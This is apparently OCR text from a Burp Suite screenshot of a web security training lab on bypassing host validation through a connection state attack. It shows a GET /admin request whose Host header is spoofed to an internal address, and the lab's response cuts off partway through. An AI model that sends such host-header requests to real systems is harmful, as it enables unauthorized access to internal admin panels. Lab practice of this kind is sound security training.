 Group 1 2 < 1 × 2 × +
Send group (single connection) Cancel < > Follow redirection Target: https://0ac000b3045c82358
Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: session=NFO2XEv6Ul3aOWZ32cMNRnhjLc5wIKYz; _lab=
47%7cMCOCFD8UJh7ZlQZj9OrTeVGt1FwMvEYNAhUAi2B1nhWjgPmJaeoCsOlz8PiWlrPbA5qbxsTK5utC2MbxDyIkMz
GA9vJHtUpCklDoDT1IfR8BScjq2ZPHR1yBzRGMaK2PAOMykDGVhck62i8RK%2bCrC2uaU2kfNe5WX9Fm4bT%2btOJ7P
oZ7kmtn
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
2 Sec-Fetch-Site: none
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=0, i
8 Connection: keep-alive
9
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Keep-Alive: timeout=10
6 Content-Length: 2993
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Host validation bypass via connection state attack
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>